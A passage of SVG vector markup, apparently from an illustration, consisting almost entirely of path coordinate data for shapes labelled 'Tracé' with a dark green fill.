19.642c.19-.19.191-.38.381-.57a5.521,5.521,0,0,0,.382-1.72.186.186,0,0,0,.19-.19,29.141,29.141,0,0,0,4.006.96c1.716,1.71,3.624,2.29,6.1,2.67a41.323,41.323,0,0,0,8.392.19c2.1-.19,4.006-.57,5.722-.57a9.492,9.492,0,0,0,4.578,2.28,22.167,22.167,0,0,0-4.2,1.53h-.382a4.356,4.356,0,0,0-2.288-1.14c-2.671-.58-5.532.19-8.011.57s-6.867,1.91-9.346,1.14c-2.1-.57-2.861-3.43-4.768-4.77C624.841,1010.68,624.65,1010.68,624.46,1010.49Zm3.814,28.42a8.451,8.451,0,0,1-3.242-.38c1.907,0,3.815-.19,5.722-.38s2.289,0,3.052.57C632.089,1038.72,630.182,1038.91,628.274,1038.91Zm20.981,6.68a9.606,9.606,0,0,0,2.289-.38c.381.19.572.57,1.144.57A10.456,10.456,0,0,1,649.255,1045.59Zm16.021-22.13a16.991,16.991,0,0,0-5.722,3.44,2.113,2.113,0,0,0-1.526,0c-4.2,1.14-7.057,0-11.253-.39-1.907-.19-3.814.2-5.722,0-2.861-.19-4.005-.95-6.484-2.09h-.191l9.346-.58H646.2c1.907,1.72,4.768,2.1,7.248,2.1,4.005,0,9.727-.95,12.4-4.38,1.145,0,2.48-.2,3.624-.2C667.946,1022.13,666.611,1022.89,665.276,1023.46Zm8.2-20.98c-1.717.19-3.624.57-5.531.96a4.18,4.18,0,0,0-2.861-1.15,3.307,3.307,0,0,0-.573-2.669h.763c2.67,0,5.531,1.909,8.2,2.479a14.766,14.766,0,0,0,2.861.38A7.251,7.251,0,0,0,673.478,1002.48Zm20.6-31.468c-1.526,0-3.052-.763-4.578-1.145-3.815-.572-7.82-.763-11.635-1.144-3.814-.191-7.629.191-11.443,0-.954,0-1.908-.191-2.861-.191h1.526c4.959-.572,9.536-1.526,14.686-1.335,4.768.191,9.155.191,13.542,1.717a18.087,18.087,0,0,0,6.1,1.144C697.7,970.44,695.793,971.2,694.077,971.012ZM712.2,959.949c-3.815,1.145-8.773,2.289-12.779,1.717a20.113,20.113,0,0,1-3.624-.954c4.387-.572,8.583-1.907,12.97-2.479a35.355,35.355,0,0,0,10.3-2.289A19.143,19.143,0,0,1,712.2,959.949Zm3.052-32.042a64.648,64.648,0,0,1-12.207-1.336c-7.438-1.525-14.877,0-21.743-3.623,3.624.381,7.438.381,11.253.762a23.837,23.837,0,0,1,8.01,1.526,41.557,41.557,0,0,0,8.393,2.1,48.251,48.251,0,0,0,10.49.382C717.918,927.716,716.583,927.907,715.248,927.907Zm19.645-5.913a23.325,23.325,0,0,0,4.959-.572l-2.289.572c-1.907.572-4.005,0-6.1.572h-.382A12.318,12.318,0,0,1,734.893,921.994Zm-2.861-27.656a21.643,21.643,0,0,1-4.768,1.144c.572-.19.954-.572,1.526-.572a53.4,53.4,0,0,0,5.912-1.717,47.218,47.218,0,0,1,5.532-1.907C737.754,892.812,735.084,893.384,732.032,894.338Z"
         fill="#39664b" />
      <path
         id="Tracé_25"
         data-name="Tracé 25"
         d="M365.066,888.425a39.946,39.946,0,0,1-12.4,5.531c-5.722,1.526-11.062,4.959-16.975,5.913-2.67.381-5.15-.191-7.82.381a26.272,26.272,0,0,1-3.815.573,7.265,7.265,0,0,0,2.48-1.717c1.907-1.526,3.433-3.242,5.531-4.577,2.289-1.526,2.861-1.526,3.433-4.006.382-1.335-1.335-2.1-2.288-1.335a33.01,33.01,0,0,1-13.733,7.248c-2.48.572-4.768,2.1-7.248,2.479-2.289.382-4.577-.572-6.866-.19-2.1.19-4.2,1.144-6.294,1.525-1.145.191-2.289.573-3.624.763-.382,0-.572.191-.763.191h-.191c-1.335-.763-1.717-1.716-3.242-1.907a14.131,14.131,0,0,0-6.1,1.335,2.07,2.07,0,0,1-.953.191c-.763-.573-1.717-1.335-1.908-1.526a8.489,8.489,0,0,0-5.34-.382,9.561,9.561,0,0,1-2.289.382H273.7a2.6,2.6,0,0,0-.763-.572,6.427,6.427,0,0,0-2.288-1.145c1.144,0,.953.763,2.288.763,2.671.191,5.15-.381,7.82-.381a17.968,17.968,0,0,0,7.63-1.335c1.716-.763,2.479-3.815,0-4.2-.573,0-1.145-.19-1.717-.19,1.717-.763,3.433-2.1,4.959-2.861,1.717-.954,3.624-3.243,5.341-4.387a2.621,2.621,0,0,0,2.1-.191,10.9,10.9,0,0,0,3.051-2.861,2.645,2.645,0,0,0,.382-2.1,16.682,16.682,0,0,0,5.34,0c4.387-.572,5.913-.572,8.392-4.387a1.851,1.851,0,0,0,.191-1.716,17.528,17.528,0,0,0,6.676-4.959c.953-1.335-.763-2.67-2.1-2.1-1.908.953-3.433,2.861-5.341,3.624-1.335.572-2.67.19-4,.381a11.967,11.967,0,0,0-3.815,1.907c-.19-.19-.572-.19-.953-.381a6.157,6.157,0,0,0,3.242-3.624,1.983,1.983,0,0,0-1.144-2.479c3.814-1.145,7.82-2.48,10.49-5.15.763-.763,1.526-1.907,2.289-2.67,1.907-.954,3.624-2.1,5.531-3.243,4.768-3.052,8.011-5.34,10.681-10.49a3.719,3.719,0,0,0,.191-1.335,10.519,10.519,0,0,0,1.716-1.335c.954-.954-.191-2.861-1.526-1.908-2.67,1.717-5.531,2.671-8.2,4.387-2.1,1.335-3.815,3.433-5.913,4.769-1.907,1.144-3.814,1.907-5.722,2.861a27.2,27.2,0,0,1-5.34,2.479c-2.1.572-3.052,1.717-4.959,2.67-2.861,1.335-6.867,1.908-10.3,2.289a2.671,2.671,0,0,0-2.861-3.815c-.763.191-1.716.191-2.479.382h.191c1.907-.572,3.814-.382,5.721-.763,4.2-.954,7.63-4.005,11.444-5.722a22.749,22.749,0,0,0,8.2-5.722,59.161,59.161,0,0,1,5.912-6.1,1.581,1.581,0,0,0,.573-1.526,24.6,24.6,0,0,0,3.624-4.006c.762-1.144-.573-2.86-1.717-2.288-2.48.953-4.387,2.861-6.676,4.387a43.883,43.883,0,0,0-4.387,3.242c-2.86,1.717-4.958,3.242-8.2,4.387-2.67.953-5.34.763-8.011.763-3.433.19-6.294,1.335-9.727,1.526-.381,0-3.052.381-3.433.381-.572,0-1.144-.572-2.1-.954-2.289-.763-3.433.763-5.341.954-1.716.191-3.051-.572-4.959,0a12.761,12.761,0,0,1-3.624.954c-1.144,0-1.907-.573-3.051-.382-2.861.382-4.387,2.289-6.1,4.2h-.763c-.19-.19-.381-.381-.381-.572a2.649,2.649,0,0,0,.381-2.1h1.526c1.908-.381,3.433-1.335,5.341-1.717,1.144-.19,2.289,0,3.433-.572.381-.381.954-.763,1.335-1.144,1.717.381,3.624-.382,5.722-1.145,2.48-.762,4.959-1.144,7.248-1.907.953-.381,8.011-3.433,6.675-4.577a3.192,3.192,0,0,0,4.2,0c1.526-1.526,5.532-3.243,7.439-4.2,2.861-1.336,4.387-1.908,6.676-4.006,2.1-1.907,6.675-3.814,7.247-6.675a1.469,1.469,0,0,0-2.67-1.145c-1.716,2.48-5.913,3.052-8.392,4.387a57.327,57.327,0,0,1-6.866,3.052,20.779,20.779,0,0,0,1.144-2.1,2.024,2.024,0,0,0-1.717-2.48,34.167,34.167,0,0,0,4.2-2.479c1.144-.954.19-2.861-1.145-2.861a25.05,25.05,0,0,0,6.485-5.531c.954-1.336-1.144-2.861-2.289-1.717a23.71,23.71,0,0,1-11.062,5.722,4.734,4.734,0,0,1-1.526.191,16.506,16.506,0,0,1,3.052-1.908c3.051-1.335,6.1-3.814,6.866-7.057.191-.953-.954-1.907-1.717-1.144-3.242,3.052-6.866,3.433-10.49,5.722-3.814,2.479-8.392,5.531-12.97,6.294-.572,0-1.144.191-1.716.191,1.716-1.526.381-5.15-2.289-4.2a24.355,24.355,0,0,1-5.34,1.335h-.382c.763-.382,2.48-1.145,3.433-1.717a2.078,2.078,0,0,0,2.1-.381c3.243-1.908,6.294-3.243,8.965-5.722a.186.186,0,0,1,.19-.191c.382-.191.573-.382.954-.572.954-.572,1.907-1.717,2.861-2.1,2.48-1.145,4.768,0,7.057-.954,2.1-.954,2.67-2.861,4.387-4.2,1.335-1.144,3.052-1.144,4.387-2.1,1.144-.954,1.526-1.907,3.051-2.48,1.908-.762,1.717,0,3.243-1.716.572-.763-.191-2.1-1.144-1.526-2.48,1.526-5.341,2.1-7.82,3.242a15.572,15.572,0,0,0-4.959,2.671c-2.48,2.1-2.861,1.716-5.913,1.907a4.2,4.2,0,0,0-1.526.191,3.417,3.417,0,0,0-.954-1.335c-4.959-2.48-10.871,0-15.258,2.861a6.51,6.51,0,0,0-1.907.19c-.191,0-.382.191-.763.191,2.288-1.526,4.577-2.479,6.866-4.2.954-.763,1.907-1.717,2.861-2.48a7.256,7.256,0,0,0,3.242-1.525c.954-.763-.19-2.289-1.335-1.717a10.4,10.4,0,0,1-3.433,1.144,15.4,15.4,0,0,1-2.861.191,5.56,5.56,0,0,0-1.716.382c.19,0,.381-.191.572-.382a3.293,3.293,0,0,1,.763-.572c2.1,0,3.624-1.717,5.149-2.1.954-.191,1.908,0,2.861-.191a54.853,54.853,0,0,0,5.913-2.479c2.1-1.145,3.433-3.243,5.531-4.387,1.908-1.145,3.243-1.717,4.578-3.433,1.144-1.526,1.335-2.48,2.861-3.624.572-.382.381-1.145.19-1.526,0-.572-.762-.763-1.144-.572-1.144.191-1.716,1.716-2.289,2.479A22.436,22.436,0,0,1,292.4,779.9c-2.67,1.335-5.722,3.433-8.583,4.578-2.289-.763-5.531,0-7.82.381.191-.191.572-.381.763-.572s.382-1.335.191-1.335c.191,0,.763.381.953.381,2.48-.763,6.1-.953,8.011-3.051a1.449,1.449,0,0,0,.382-.763,1.048,1.048,0,0,0,.953-.572.517.517,0,0,0-.381-.763,1.726,1.726,0,0,0-.954.19h-.191a1.274,1.274,0,0,0-1.907-.19,14.341,14.341,0,0,1-3.433,1.335,4.506,4.506,0,0,1-1.526.381c-.954,0,.572,0-.572-.191a6.5,6.5,0,0,0-3.815,0,28.928,28.928,0,0,1-3.814,1.145c-1.526.191-2.48-.572-1.717.953a2.781,2.781,0,0,0-2.479-1.335.668.668,0,0,0,.381-.19c.763-.191,1.717.381,2.67.19,1.908-.381,3.815-.572,5.722-1.144a14.143,14.143,0,0,0,4.959-1.907,19.6,19.6,0,0,0,3.243-1.335,15.9,15.9,0,0,0,3.814-2.1c1.526-1.525,3.243-2.479,4.578-4.2.191-.19,2.289-3.242,1.907-3.433a1.278,1.278,0,0,0,1.526-.572,5.988,5.988,0,0,0,.954-1.907c.572-1.335-1.717-2.289-2.289-.954-.763,1.907-5.722,4.959-7.439,5.913a21.788,21.788,0,0,1-3.051,1.716c.381-.19-1.145,0-1.335,0-.382.191-.954.382-1.336.573-.19,0-.381.19-.572.19a2.218,2.218,0,0,0-1.907.382,14.717,14.717,0,0,1-4.959,1.335c.191,0,.191-.191.381-.191a17.611,17.611,0,0,1,4.2-3.242,1.022,1.022,0,0,0,.573-.763,31.009,31.009,0,0,0,3.242-2.1A2.347,2.347,0,0,0,280,762.733a15.349,15.349,0,0,0-3.434.763,2.775,2.775,0,0,0,1.717-1.526h.191a45.932,45.932,0,0,0,3.814-2.67,25.774,25.774,0,0,0,5.341-4.768c1.716-1.907,6.675-3.624,5.15-7.057.381-.572.572-1.335.953-1.907l1.335-2.671a1.155,1.155,0,0,0,0-1.907c-1.526-.763-1.907.191-2.67,1.335a37.793,37.793,0,0,1-3.052,3.815,16.545,16.545,0,0,1-3.242,3.051,2.748,2.748,0,0,0-.382.573c-.381,0-1.525.381-1.716.381a5.508,5.508,0,0,0-2.1,2.1c-.954.382-1.717.954-1.717,1.335-.381,0-.763-.19-1.144,0a10.21,10.21,0,0,0-2.1.954,6.387,6.387,0,0,0-1.145.572h-1.144a11.373,11.373,0,0,0-1.526.763c-.381.954-.953,1.144-1.716.763a1.216,1.216,0,0,0-1.145,0c-.572.191-1.716.381-1.907.954v.19a2.428,2.428,0,0,0-1.144-.19c1.525-.573,1.716-1.335,2.86-2.861.763-.954,2.289-.763,3.434-2.48a11.938,11.938,0,0,1,2.861-3.433.884.884,0,0,0-.191-1.526c.763-.572,1.335-.953,2.1-1.526a32.911,32.911,0,0,0,6.676-5.722c.953-1.144,2.288-1.525,3.242-2.479,1.335-1.335,2.1-4.005,3.624-5.15.381-.191.381-.572.381-.954a.7.7,0,0,0-.19-.572c0-.19-.191-.19-.382-.19-2.479.953-4.2,3.242-6.485,4.577-1.907,1.144-3.051,2.1-4.387,2.861a24.949,24.949,0,0,1,1.908-2.861c1.716-2.289,3.242-4.005,4.959-6.1.953-1.145,1.526-1.717,1.335-3.243,0-.381-.191-.572-.572-.381-3.052.763-5.532,4.577-8.011,6.485-1.335.953-2.289,1.907-3.433,2.861a8.047,8.047,0,0,0,.572-4.2,13.669,13.669,0,0,1-.191-2.48c0-1.526.572-1.907-.381-3.433a2.062,2.062,0,0,0,.191-1.144,1.133,1.133,0,0,0-2.1-.573c-.762,1.145-1.907,1.335-2.67,2.1l-.381.382c-.382,0-.763.381-1.145.763a1.447,1.447,0,0,0-.381.763.187.187,0,0,0-.191.19,6.541,6.541,0,0,0,.954-3.242,1.481,1.481,0,0,0-2.861-.763c-1.144,2.861-3.052,3.624-5.341,5.341a32.315,32.315,0,0,0-5.531,5.912l-.572,1.145c0-2.671-.191-5.532,0-7.63.572-4.577,5.15-6.294,4.578-11.253-.191-1.907-3.052-1.335-3.052.382-.191,2.479-2.861,4.2-4,6.294-.191.19-.191.572-.382.763-.381-.763-.572-1.526-.954-2.289a1.788,1.788,0,0,0,1.526-1.144v-.191c.382-.191.954-.382,1.145-.763,1.716-2.48,1.526-6.485,0-9.155a7.177,7.177,0,0,0,.19-2.1c0-.191-.381-.572-.381-.572,0-.382.572-.763.572-.954.572-1.907-.572-3.433-1.335-5.15a1.345,1.345,0,0,0-2.48.382c-.762,1.716.573,2.67.191,4.2-.191,1.144-.572,1.716-.381,2.479-.191.191-.382.572-.763.954a2.312,2.312,0,0,0,.381,2.861,3.636,3.636,0,0,1-1.335-2.289,1.865,1.865,0,0,0-3.624-.572c-.572,2.1.382,3.624,1.717,5.15.763.953,2.289,2.479,1.907,3.814a2.647,2.647,0,0,0-.763-.572c-.763-.572-2.861-1.144-2.861-2.289-.381-2.67-4.387-2.861-4.2,0,0,3.243,2.48,4.769,4.578,6.485a5.8,5.8,0,0,1,.953,1.335,1.048,1.048,0,0,0-.953-.572c-1.335-.191-2.48-.381-2.48-1.907.191-1.335-1.716-2.1-2.67-1.145-2.67,3.052-.572,5.532,2.289,6.676a4.447,4.447,0,0,0,.381,3.433c.382.572.954.763,1.335,1.335-.572-.572.191.954.191,1.335.572,2.671,1.526,5.532,4.2,5.913V740.8c-1.144-1.335-3.242-.763-4.2.573-.572.762-1.717.762-2.67.762-1.335-.19-2.1,1.336-1.907,2.289a8.7,8.7,0,0,1-3.052-2.1c-.954-1.144-.572-2.1-1.335-3.242-.572-.954-1.335-.954-1.717-2.289-.572-2.289-3.433-2.1-4.577-.572a2.195,2.195,0,0,0-3.243-.191c-1.144,1.144-2.67-5.913-2.67-6.485a1.561,1.561,0,0,0-3.052.382,26.819,26.819,0,0,0,.191,3.814c-1.717.572-2.48,1.908-3.242,3.624a2.266,2.266,0,0,0,1.335,2.861c.381,2.48,2.288,4.2,4.768,5.722,3.242,2.289,7.248,4.959,9.536,8.392a1.491,1.491,0,0,0,.763.763,7.99,7.99,0,0,1-1.525,2.48c-1.336.381-3.243-.954-4.769-.573-1.144.191-2.1.954-3.242.954a10.917,10.917,0,0,1-2.67-.763c-1.908-.572-3.815-1.335-5.722-.572a2.628,2.628,0,0,0-.763.572l-.382-.381c0-.191,0-.191-.19-.382v-.19a1.359,1.359,0,0,0-1.145-.573.7.7,0,0,0-.572-.19,13.2,13.2,0,0,1-1.526-.573c-.954-.572-.954-.953-1.716-1.716-.954-.954-2.289-.954-2.861-2.289-.382-.572-1.336-.191-1.145.382a13.287,13.287,0,0,0,.572,1.525v.191a1.162,1.162,0,0,0,0,1.526c1.145,2.1,3.434,1.907,4.387,4.005,1.335,2.861,1.908,2.48,4.768,3.815,2.1.954,1.336,1.144,2.861,2.861l.191.191-.191.19c0,.191-.19.382-.381.573a1.993,1.993,0,0,0-2.1-.382c-.382.191-.954.763-1.335.763-.572.191-1.335-.381-1.907-.572-.763-.191-1.336-.191-2.1-.382l.191.191a.99.99,0,0,0-.763-.381c-1.144-.382-2.1,0-3.242-.191a.411.411,0,0,0-.382.381h.382a1.11,1.11,0,0,0,.572,2.1h.382a1.482,1.482,0,0,0,.762.763c2.289.763,2.861,2.861,5.15,3.624.763.191,1.335.191,1.907.382,1.526.763,2.1,2.479,3.243,3.624a9.531,9.531,0,0,1,1.526,1.335c.763.953.953,2.1,1.716,2.861.573.763,1.335.953,1.908,1.525a27.32,27.32,0,0,1,2.479,2.289c2.48,2.671,4.959,5.341,8.392,6.485,1.908.763,3.815,1.717,5.722,2.48,2.1.763,4.006.572,5.913,1.144a2.644,2.644,0,0,0,1.717,0c0,.191.19.191.19.381a.187.187,0,0,1,.191.191,2.723,2.723,0,0,0,.381,1.145v.19a5.594,5.594,0,0,0-1.907.573c-1.144.572-1.907,1.716-3.242,1.716a2.046,2.046,0,0,0-2.1,2.289,6.483,6.483,0,0,1-1.908-.191,6.536,6.536,0,0,0-3.433.572,3.147,3.147,0,0,0-2.861-.953c-1.716.572-2.289,1.335-4.2,1.716-.954.191-5.15.191-5.913-.191a1.605,1.605,0,0,0-2.1.763c-3.433-.19-6.484-2.288-9.155-3.623-2.1-1.145-4.2-1.526-6.1-3.243a25.028,25.028,0,0,0-2.1-2.289c-1.335-1.144-.954,1.526-2.861-1.716a.429.429,0,0,0-.763.381,5.615,5.615,0,0,0,.954,2.48.673.673,0,0,0,.953.19c1.335,1.336,1.908,2.671,3.624,3.624.763.382,1.335.382,2.1.763,1.145.572,1.335,1.145,2.1,1.908a13.9,13.9,0,0,0,3.433,3.242c.763.381,1.717.381,2.48.763a22.708,22.708,0,0,0,3.815,1.526,13.065,13.065,0,0,0,2.288.572,1.147,1.147,0,0,0-.763.191,1.265,1.265,0,0,0-.953.763,11.656,11.656,0,0,0-2.289-.954c-3.433-.763-5.913.572-9.346-.954-2.67-1.144-4.005-1.144-7.057-.953a.7.7,0,0,0-.572.19l-.382-.381c-1.144-.572-1.907-.382-3.051-.763-.763-.191-.954-.954-1.908-1.335a11.812,11.812,0,0,1-3.242-2.1,23.164,23.164,0,0,0-3.242-2.861,1.575,1.575,0,0,0-2.289,1.716,10.951,10.951,0,0,0,4.959,6.295c.572.381,1.335,0,1.907.381.382.382.572,1.335.954,1.717a3.2,3.2,0,0,0,2.479.763,3.5,3.5,0,0,0,1.335,1.907c1.336.763,2.861-.191,4.2.381.763.191,1.336,1.526,2.1,1.908a10.081,10.081,0,0,0,2.288.572c2.1.763,1.908,1.907,3.624,3.433,1.526,1.335,3.052.191,4.387.763s1.907,2.479,3.624,3.052c.572.19,1.716,0,2.1.19.191,0,.381.382.572.573a2.706,2.706,0,0,1-1.144-.382c-1.908-.763-3.052,1.907-1.908,3.243a5.981,5.981,0,0,0,2.1,1.716,12.443,12.443,0,0,1-2.67,0c-.953-.572-.953-1.907-2.289-2.289-1.525-.572-3.623.763-4.768,1.145-1.335.381-.763,2.1.572,1.907a6.8,6.8,0,0,0,1.908-.381v.381a6.511,6.511,0,0,0,.19,1.907c.954,2.1,2.48,1.908,4.387,2.48a9.278,9.278,0,0,1,1.335.572c-.19,0-.572-.191-.763-.191-2.67-.572-3.433-.763-5.531-2.289a5.661,5.661,0,0,0-2.861-1.335c-3.051-.763-6.485.763-9.346,1.526a1.58,1.58,0,0,0-1.335,1.526,10.211,10.211,0,0,1-2.1-.954c-3.051-1.907-5.34-6.294-8.964-5.912a1.155,1.155,0,0,0,0,2.289c1.526.19,1.144,1.525,2.1,2.288a31.645,31.645,0,0,0,3.052,2.289c1.716.954,2.479,3.052,4.2,4.005.381.191,2.479.573,1.907.191.382.191,1.144,1.717,1.526,2.1.572.382,1.335.382,1.907.763a1.74,1.74,0,0,0,.954.572c.191.191.381.191.572.382,1.526,1.335,2.48,2.1,4.768,2.1,1.145,0,2.289-.572,3.243-.382h1.144c-.191,0-1.144.191.191.954.763.381,1.335.572,2.1.954-2.1-.382-3.242,3.051-1.335,4.2,1.335.763,4.577,1.526,5.15,3.051.381,1.336-.382,3.052,0,4.387a3.828,3.828,0,0,0,.762,1.526c-.19-.191-.572-.191-.762-.381a11.328,11.328,0,0,1-3.815-2.289c-.763-.572-3.815-1.145-4-1.907-.573-1.908-3.815-2.289-4.2,0s.19,3.433,1.335,4.386c-2.1-.763-3.434-.572-5.532-.953,0,.763-.19.763-.381.381s-.382-.572-.572-.953c-.763-.573-.763-.954-1.717-1.336s-2.1.191-3.052.382a4.535,4.535,0,0,0-1.716-2.48c-1.526-.763-2.1-.19-3.433-1.144a1.926,1.926,0,0,0-2.861,1.144c-.191.191-.191.573-.382.763a2.4,2.4,0,0,0,.573,2.48,4.711,4.711,0,0,0,3.051,1.526,7.515,7.515,0,0,0,.382,1.144v.191a1.144,1.144,0,0,1-.763-.191c-.954-.191-1.526-1.144-2.861-1.335-1.908-.191-1.335.191-2.861-.763a5.053,5.053,0,0,1-1.145-.954c-1.716-.953-3.433-.19-4.959-1.716a1.18,1.18,0,0,0-1.335-.382c-.19,0-.381.191-.572.191a.985.985,0,0,0-.572,1.335c.381.954.191,2.1,1.144,2.861,1.335,1.335,3.052.572,4.578,1.526.763.381.954,1.335,1.716,1.717s1.526,0,2.289.381c.763.191,1.145.763,1.717,1.144,1.335.954,2.289,1.908,4,1.526.382-.19.763-.191.954-.381a4.158,4.158,0,0,0,.572.953c-1.526-.381-3.242-.19-4.387-.953s-2.479.763-1.907,1.907c1.335,2.1,2.1,1.335,4.2,1.907a2.7,2.7,0,0,0,1.144-.381,1.4,1.4,0,0,1,.382,1.144c.381.382.572,1.145,1.335,1.526,1.907,1.145,4.2-.763,6.1.191.572.381,1.145,1.335,1.717,1.716,1.144.573,2.289,0,3.624.191a13.288,13.288,0,0,0-3.243,1.145c-1.716.953-.572,3.623,1.335,3.242,3.052-.763,5.341.572,8.393.572,2.479,0,4.577,0,7.057.191a15.318,15.318,0,0,1,5.149.763,8.764,8.764,0,0,0,4.387.572,16.915,16.915,0,0,1,4.387.191v1.335c-2.861-.572-4.768-1.907-8.011-1.144-1.907.381-1.907,3.242,0,3.814a1.707,1.707,0,0,0,0,2.67,4.986,4.986,0,0,0-3.051-.381c-3.052.191-6.485-.191-9.346,1.335-.382.191-.572.572-.763.763-.382,0-.763-.191-1.144,0-2.289.191-3.243,1.526-5.913.763-.572-.191-1.335-.954-2.1-1.335-1.145-.572-2.48-.382-3.815-.763-1.144-.382-1.907-1.526-3.052-1.907a11.083,11.083,0,0,0-3.623-.573c-2.671,0-2.861.382-5.341-.953s-4-.763-6.485,0a1.573,1.573,0,0,0-1.907.953l-.191.382a1.675,1.675,0,0,0,1.526,2.1c1.907,0,3.242-.954,5.15,0a1.3,1.3,0,0,0,.381,2.289c1.908.763,4.387,1.525,5.913,2.861,1.526,1.144,2.1,3.051,3.624,4.2,2.289,2.1,5.34,2.479,7.629,4.577l.382.382a11.126,11.126,0,0,0-4.387.381,2.005,2.005,0,0,0-1.145,3.052,5.87,5.87,0,0,1-1.907.191c-2.1,0-2.67-1.526-4.387-2.1-1.526-.573-2.861-.382-4.577-1.336-2.48-1.335-5.913-1.525-7.63-3.242-1.525-1.717-2.479-2.67-5.149-3.052-1.145-.19-1.717,1.908-.573,2.289,2.48,1.144,3.815,3.624,5.913,4.959.572.191.954.191,1.526.382a4.874,4.874,0,0,1,3.624,1.907,1.428,1.428,0,0,0-.954.191c-.763.19-2.289-.191-1.526.381-1.335-.954-3.433.572-2.861,2.1.573,1.717,1.717,2.1,3.243,2.48a53.4,53.4,0,0,0-5.531,0,2.173,2.173,0,0,0-1.717,3.433c-.572-.191-.954-.191-1.526-.382-2.1-.572-3.814.382-5.912.382-2.289-.191-4.006-2.67-5.532-3.815-1.525-1.335-3.624-1.907-5.149-3.052-1.145-.953-2.48.763-1.908,1.908.763,1.716,1.908,2.1,3.433,3.051a9.753,9.753,0,0,1,4.006,2.861c.572.763.763,1.526,1.526,2.1a5.178,5.178,0,0,0,3.242,1.145c2.67.191,2.67-.382,5.722.763a9.571,9.571,0,0,0,2.48.953c2.288.763,3.242,2.1,4.577,3.434a2.417,2.417,0,0,0-.763,1.716v1.335c-.381-.19-.954-.381-1.335-.572-1.144-.191-3.433.572-4.2,0-.572-.381-.954-2.1-1.526-3.052a1.632,1.632,0,0,0-3.052.763c0,3.052-1.335,6.1,2.48,7.439,1.144.381,3.815-.382,4.577.191s.763,2.479,1.336,3.433a4.609,4.609,0,0,0,3.623,1.907c.954.191,2.671-.381,3.434-.191a3.424,3.424,0,0,1,1.335.954c-1.145.191-2.48.572-3.433.763H185.4c-.572-2.289-4.387-3.052-4.768-.191-.763,5.722.19,8.774,6.484,9.537,2.1.19,4.769-.191,6.676.763,1.335.572,2.1,1.716,3.433,2.288a5.69,5.69,0,0,0,1.907.763,6.433,6.433,0,0,0-3.242.954.9.9,0,0,0-.191,1.144,6.063,6.063,0,0,0,2.289,2.1c.954.573,1.907.382,2.861.763,1.717.573,2.861,1.908,4.2,3.052h.191a33.788,33.788,0,0,0-3.243,2.289,9.568,9.568,0,0,0-4.577.381c-2.1.572-4,1.908-6.294,2.48-2.67.572-3.815-.572-6.1-1.145s-3.814.573-6.1.763-4.578-.572-6.676-.381c-2.479.191-5.531,1.526-7.438-.191-.954-.763-1.145-2.289-2.289-3.052-3.433-2.67-7.629-1.526-11.634-3.051-1.717-.763-2.861,1.716-1.717,3.051,3.052,3.434,8.392,2.1,10.49,5.913,2.48,4.387,5.531,3.815,10.49,3.433,2.861-.191,4.769.954,7.439,1.335,2.289.191,3.814-.763,5.913.191,2.288.954,3.814,1.907,6.484,1.717s4.959-1.336,7.439-2.289c3.052-1.145,4.005-.382,6.866.191,2.67.572,6.485-1.145,8.774,0a4.58,4.58,0,0,1,1.526,1.144h-.572a3.061,3.061,0,0,0-2.861,2.67c-3.815.191-7.63.572-10.872-1.526s-7.248,2.861-4.387,5.532c6.294,5.721,12.97,3.433,20.408,4.768-.381,0-.763.191-1.144.191-2.67.19-5.341-.573-8.011-.573-3.814,0-7.057.191-10.49-1.525-6.485-3.243-13.16-2.1-19.836-4.006-3.242-.953-5.531,3.815-2.48,5.722.382.191.573.382.954.382-2.479-.191-4.577,3.242-2.479,5.149a19.409,19.409,0,0,0,8.964,5.15c4.578.954,8.964,0,12.97,3.052,2.861,2.288,5.531,3.814,9.345,3.624a22.362,22.362,0,0,0,4.96-.763,3.272,3.272,0,0,0,0,3.242,46.855,46.855,0,0,0-7.439-.763c-3.624.191-7.248.191-10.681.191s-4.387,5.343-.954,6.1a49.714,49.714,0,0,0,10.681,1.14H201.8c-2.48.2-5.15.2-7.63.2a36.818,36.818,0,0,1-9.155-.77,42.242,42.242,0,0,0-7.057-1.52c-5.531-.38-11.444.76-16.4-1.72-3.814-1.91-5.34-5.34-9.918-3.433-1.716.763-1.716,3.623,0,4.573,1.526.77,2.671,3.25,4.2,4.39a15.264,15.264,0,0,0,6.1,3.05,8.685,8.685,0,0,0,3.052.58,2.148,2.148,0,0,0,.381,3.05,16.387,16.387,0,0,0,7.629,3.43c1.526.19,3.624,0,4.959.57,1.908.77,1.335,1.53,2.671,2.48,2.1,1.53,4.005,1.34,6.675,1.53,3.624.19,4.768,2.29,7.629,3.43,1.336.57,2.48.19,3.815.38a11.167,11.167,0,0,1,2.289.96,10.49,10.49,0,0,0,4.768.76,1.952,1.952,0,0,0,1.144.95c0,.19-.19.38-.19.57a24.4,24.4,0,0,1-3.624-.19c-.763,0-1.335,0-1.717.39-.19-.2-.572-.39-.763-.58-6.1-4.19-14.114-2.86-20.217-6.67-2.289-1.53-4.768.76-4.578,3.05-3.242-2.48-6.485-2.48-10.871-1.72-2.671.57-1.717,4.2.572,4.58,6.675.76,6.294,7.63,11.062,10.68,4.006,2.67,9.155.57,12.4,4.2a13.2,13.2,0,0,0,6.1,4c.763.19,1.335.38,2.1.57a26.668,26.668,0,0,0,6.676,3.06,14.318,14.318,0,0,0,3.051.95,10.924,10.924,0,0,0,2.48.19c1.717.38,3.433.76,4.768,2.48,1.717,1.91,2.289,4.58,4.2,6.29,3.052,3.06,7.248,3.06,11.444,2.87,5.531,0,9.155,4.19,14.114,6.29a24.782,24.782,0,0,0,13.924,1.33c3.051-.57,6.294-1.71,9.536-1.9,2.48-.19,5.15,0,7.629-.19,4.2-.58,8.965-1.15,12.97-2.67,2.48-.96,4.578-2.1,7.248-2.67a33.155,33.155,0,0,0,8.392-2.48,3.014,3.014,0,0,0,1.335-1.34,30.586,30.586,0,0,1,4.006-.95c9.536-2.48,17.356-4.96,25.176-11.06a1.982,1.982,0,0,0,.763-2.48c6.294-1.91,12.207-4.2,16.784-9.54a3.238,3.238,0,0,0-4.577-4.58,14.035,14.035,0,0,1-4.2,2.67,17.414,17.414,0,0,0,2.861-4.38,1.739,1.739,0,0,0,0-1.91,8.222,8.222,0,0,1,1.716-.96,29.836,29.836,0,0,0,9.346-7.62c1.335-1.72-1.526-4.01-3.052-2.48-3.051,3.24-6.1,4.57-10.108,6.67a19.311,19.311,0,0,1-7.82,2.86c-2.1.38-4.2.96-6.485,1.34-3.052.57-6.1.38-9.155.76.953-.57,1.907-1.14,2.861-1.72,2.861-1.9,4.577-5.15,5.912-8.2a4.091,4.091,0,0,0,.382-2.1,58.071,58.071,0,0,0,7.82-5.72c2.479-2.29-.763-6.67-3.624-4.77a49.423,49.423,0,0,1-9.918,5.34c-3.815,1.53-8.011,1.72-12.016,3.06-1.526.